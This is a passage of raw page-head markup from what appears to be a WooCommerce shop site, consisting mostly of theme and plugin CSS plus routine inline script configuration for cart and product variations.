.search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.azclover.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https:\/\/www.azclover.com\/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https:\/\/www.azclover.com\/cart\/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches 